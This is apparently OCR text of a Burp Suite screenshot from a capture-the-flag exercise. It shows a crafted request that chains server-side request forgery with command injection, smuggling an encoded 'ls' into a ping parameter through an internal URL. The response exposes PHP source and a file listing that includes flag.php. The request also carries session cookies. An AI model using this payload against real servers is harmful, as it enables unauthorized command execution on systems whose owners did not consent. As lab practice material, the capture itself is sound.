 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://119.29.144.178:8303
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?url=http://0.0.0.0:8080?ip=%250Als HTTP/1.1
2 Host: 119.29.144.178:8303
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=t.aBhlwHinzlANAlINAEXQ;
request_token=
c75NnmpHZFpXrGbmfhGMN4utIfya43LOVljvY4w1kyhQXUyj;
pro_end=-1; ltd_end=-1; serverType=nginx; order=
id%20desc; memSize=1833; sites_path=/www/wwwroot;
Path=/www/wwwroot/www.ctfstudy.com; uploadSize=
1073741824; rank=a; layers=1; PHPSESSID=
htkgps62hct6kgfv86i8p26pp7
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$url&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'url'</span>
<span style="color: #007700">];<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(!empty(</span>
<span style="color: #0000BB">$url</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
<span style="color: #0000BB">safe_request_url</s
<span style="color: #007700">(</span>
<span style="color: #0000BB">$url</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">?&gt;<br />
</span>
<br />
</span>
11 </code>
string(86) "<input type='text' name='ip'>
12 <input type='submit'  value='ping'>
13
14 flag.php
15 index.php
16 "
17
18
Search... 0 matches
Done 10,861 bytes | 60 millis